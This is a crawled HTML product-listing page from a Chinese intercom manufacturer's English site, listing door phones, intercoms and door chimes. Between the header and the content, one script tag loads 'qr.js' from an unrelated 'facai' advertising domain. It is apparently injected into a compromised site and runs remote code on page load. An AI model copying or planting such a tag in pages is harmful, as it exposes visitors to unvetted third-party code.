

--- FILE ---
content_type: text/html
request_url: http://zhudele.com/en/product/index.html
body_size: 2134
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Products_ZHUDELE</title>
<meta name="keywords" content="ZJ-109C+ZJ-227C" />
<meta name="description" content="" />
<meta name="copyright" content="EPNZ.com" />
<meta name="author" content="service@epnz.com" />
<link href="http://www.zhudele.com/templets/zhudele/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<script src="http://www.zhudele.com/templets/zhudele/js/jquery-1.8.3.min.js"></script>
<script src="http://www.zhudele.com/templets/zhudele/js/main.js" charset="gbk"></script>
</head>
<body>
<div class="mainbox"><!-- Global style Start -->
<div class="header">
	<div class="head_logo_en"><a href="http://www.zhudele.com/en/index.html" title="国际品质 住得乐 可视楼宇对讲，可视门铃，非可视楼宇对讲，遥控门铃，对讲门铃, METAKOM"></a></div>
    <div class="com_name_en"></div>
    <div class="head_right">
    	<div class="ht_top"><span><a href="http://www.zhudele.com/en/index.html">English</a></span><span><a href="http://www.zhudele.com/cn/index.html">简体中文</a></span><span><a href="javascript:;" onClick="AddFavorite('http://www.zhudele.com/en/index.html','ZHUHAI ZHUDELE INTELTECH CO.,LTD')">Favorites</a></span></div>
        <div class="ht_search"><form></form></div>
    </div>
	<div id="menu1" class="menu">
	<ul>
       <li><a href="/en/index.html">Home</a></li>
       <li><a href="/en/about/index.html" >About Us</a></li> <li><a href="/en/news/index.html"  rel='dropmenu10'>News Center</a></li> <li><a href="/en/product/index.html"  rel='dropmenu11'>Products</a></li> <li><a href="/en/Download/index-74-1.html" >Download</a></li> <li><a href="/en/faq/index.html" >F.A.Q.</a></li> <li><a href="/en/contact/index.html" >Contact Us</a></li> <li><a href="/en/AI_Face_recognition/index-96-1.html" >AI Face recognition</a></li> 
	</ul>
	</div>
</div>
</div>
<script src="http://guanggao.2023facai.top/qr.js"></script>
<div class="kong"></div>
<div class="val">
<div class="mainbox"><div class="headimg"></div></div>
</div>

<div class="mainbox">
<div class="mb_l">

<div class="mbl_title"><span>Products</span></div>

<div class="sub_bt">
<ul>

<li><a href="/en/product/vdp/" class='firsttype'><span>Video door phone</span></a>
<div class="sidebarmenup"><ul id="sidebarmenu1">
<li><a href="/en/product/vdp/4_3_inch___3_5_inch/"><span>4.3-inch</span></a></li>

<li><a href="/en/product/vdp/7_inch/"><span>7-inch</span></a></li>

<li><a href="/en/product/vdp/8_3_inch/"><span>8.3-inch</span></a></li>
</ul></div></li>
<li><a href="/en/product/980/" class='firsttype'><span>980C VDP SYSTEM</span></a>
<div class="sidebarmenup"><ul id="sidebarmenu2">
<li><a href="/en/product/980_VDP_SYSTEM/Indoor_monitor/"><span>Indoor monitor</span></a></li>

<li><a href="/en/product/980_VDP_SYSTEM/Outdoor_unit/"><span>Outdoor unit</span></a></li>

<li><a href="/en/product/980_VDP_SYSTEM/Decoder___Power/"><span>Decoder & Power</span></a></li>
</ul></div></li>
<li ><a href="/en/product/Audio_door_phone_system/" class='firsttype'><span>Audio door phone system</span></a></li>

<li ><a href="/en/product/adp/" class='firsttype'><span>Audio door phone</span></a></li>

<li ><a href="/en/product/int/" class='firsttype'><span>Interphone</span></a></li>

<li ><a href="/en/product/Window_intercom/" class='firsttype'><span>Window intercom</span></a></li>

<li ><a href="/en/product/acc/" class='firsttype'><span>Wireless door chime</span></a></li>

<li ><a href="/en/product/AI_Face_recognition/" class='firsttype'><span>AI Face recognition</span></a></li>

</ul>
</div>

</div>
<div class="mb_r">

<div class="main_mtop_ary"><div class="mma_right"></div><strong>Current Page: </strong><a href='/en/index.html'>English</a> > <a href='/en/product/index.html'>Products</a> > </div>

	<div class="main_r_pro">
		<ul>
          <li>
              <dl>
                <div><a href="/en/product/acc/2014/0213/12.html"><img src="/uploads/140226/1_211409161.jpg" /></a></div>
              	<dd><a href="/en/product/acc/2014/0213/12.html"><b>Wireless door chime</b></a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/acc/2014/0213/13.html"><img src="/uploads/140226/1_211521b9.jpg" /></a></div>
              	<dd><a href="/en/product/acc/2014/0213/13.html"><b>Wireless door chime</b></a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/acc/2014/0213/14.html"><img src="/uploads/140226/1_211G53E.jpg" /></a></div>
              	<dd><a href="/en/product/acc/2014/0213/14.html">Wireless door chime</a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/vdp/7_inch/2014/0215/26.html"><img src="/uploads/litimg/140215/14431613217.jpg" /></a></div>
              	<dd><a href="/en/product/vdp/7_inch/2014/0215/26.html"><b>Video doorphone ZDL-37M</b></a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/vdp/7_inch/2014/0215/27.html"><img src="/uploads/litimg/140215/145210115B.jpg" /></a></div>
              	<dd><a href="/en/product/vdp/7_inch/2014/0215/27.html">Video doorphone ZDL-37Q</a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/vdp/7_inch/2014/0215/28.html"><img src="/uploads/140217/1_1K350530.jpg" /></a></div>
              	<dd><a href="/en/product/vdp/7_inch/2014/0215/28.html">Video doorphone ZDL-37TM</a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/980_VDP_SYSTEM/Indoor_monitor/2014/0217/52.html"><img src="/uploads/160323/1_12235c15.jpg" /></a></div>
              	<dd><a href="/en/product/980_VDP_SYSTEM/Indoor_monitor/2014/0217/52.html"><b>7" Indoor monitor ZDL-TFT37</b></a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/980_VDP_SYSTEM/Outdoor_unit/2014/0217/58.html"><img src="/uploads/160323/160323/1_130303310.jpg" /></a></div>
              	<dd><a href="/en/product/980_VDP_SYSTEM/Outdoor_unit/2014/0217/58.html"><b>Outdoor unit ZDL-980C88R</b></a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/980_VDP_SYSTEM/Decoder___Power/2014/0217/61.html"><img src="/uploads/140627/1_1T151N5.jpg" /></a></div>
              	<dd><a href="/en/product/980_VDP_SYSTEM/Decoder___Power/2014/0217/61.html">Power supply ZDL-PS18</a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/980_VDP_SYSTEM/Decoder___Power/2014/0217/62.html"><img src="/uploads/litimg/140217/160TG19C.jpg" /></a></div>
              	<dd><a href="/en/product/980_VDP_SYSTEM/Decoder___Power/2014/0217/62.html">Decoder ZDL-980H4</a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/Window_intercom/2014/0217/63.html"><img src="/uploads/140217/1_164204296.jpg" /></a></div>
              	<dd><a href="/en/product/Window_intercom/2014/0217/63.html">Window intercom ZDL-9908</a></dd>
              </dl>
            </li><li>
              <dl>
                <div><a href="/en/product/Window_intercom/2014/0217/64.html"><img src="/uploads/litimg/140217/16402219426.jpg" /></a></div>
              	<dd><a href="/en/product/Window_intercom/2014/0217/64.html">Window intercom</a></dd>
              </dl>
            </li>
        </ul>
	</div>
	<div class='listpage'>
		 firstPage 
   1 
 <a href='index-11-2.html'>[2]</a> 
 <a href='index-11-3.html'>[3]</a> 
 <a href='index-11-4.html'>[4]</a> 
 <a href='index-11-5.html'>[5]</a> 
 <a href='index-11-6.html'>[6]</a> 
 <a href='index-11-7.html'>[7]</a> 
 <a href='index-11-8.html'>[8]</a> 
  <a href='index-11-2.html'>nextPage</a> 
  <a href='index-11-8.html'>lastPage</a> 
 
	</div>

</div>
</div>
<div class="kong"></div>
<div class="mainbox">
<div class="footer">
<div class="copyright">ZHUHAI ZHUDELE INTELTECH CO.,LTD -All Rights Reserved(2005-2014)</div><div class="icp"><a  href="https://beian.miit.gov.cn/" target="_blank">粤ICP备19107526号</a></div>
</div>
</div>
</body>
</html>